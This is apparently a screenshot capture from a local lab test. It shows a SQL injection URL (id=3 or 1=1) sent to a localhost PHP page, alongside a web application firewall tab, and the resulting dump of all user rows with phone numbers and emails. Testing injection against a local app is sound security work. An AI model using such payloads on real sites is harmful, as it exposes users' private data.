 localhost/contoh/index.php? × 10.0.2.15/contoh/index.php? × Shadow Daemon - Whitelist × +
localhost/contoh/index.php?id=3%20 or 1=1
id: 1 - Nohp: 088272362061 Admin1 palembang1@gmail.com
id: 2 - Nohp: 088272362062 Admin 2 palembang2@gmail.com
id: 3 - Nohp: 088272362063 Admin 3 palembang3@gmail.com
id: 4 - Nohp: 088272362064 Admin 4 palembang4@gmail.com